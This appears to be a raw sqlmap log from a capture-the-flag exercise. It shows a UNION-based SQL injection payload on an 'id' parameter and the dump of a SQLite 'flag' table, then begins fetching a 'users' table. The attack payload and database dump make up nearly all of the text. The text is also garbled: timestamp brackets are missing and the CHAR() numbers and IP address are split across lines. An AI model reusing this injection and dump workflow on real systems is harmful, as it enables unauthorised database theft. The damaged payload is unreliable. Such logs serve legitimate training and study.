 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-1418 UNION ALL SELECT NULL,NULL,CHAR(113,122,112,112,113)||CHAR(107,70,114,121,69,71,117,113,85,71,97,1
4,119,77,70,100,75,78,99,66,100,115,72,66,105,83,98,84,117,111,101,107,99,87,108,88,98,75,119,85)||CHAR(113,106,107,106
113),NULL,NULL-- xjWt
---
11:22:52] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
11:22:52] [INFO] fetching tables for database: 'SQLite_masterdb'
11:22:52] [WARNING] reflective value(s) found and filtering out
11:22:52] [INFO] fetching columns for table 'flag'
11:22:52] [INFO] fetching entries for table 'flag'
Database: <current>
Table: flag
1 entry]
----------------------------------------------+
flag |
----------------------------------------------+
flag{Do_not_Use_SqlMap!_Try_it_By_Your_Self} |
----------------------------------------------+
11:22:52] [INFO] table 'SQLite_masterdb.flag' dumped to CSV file 'C:\Users\31677\AppData\Local\sqlmap\output\113.44.173
247\dump\SQLite_masterdb\flag.csv'
11:22:52] [INFO] fetching columns for table 'users'
11:22:52] [INFO] fetching entries for table 'users'
Database: <current>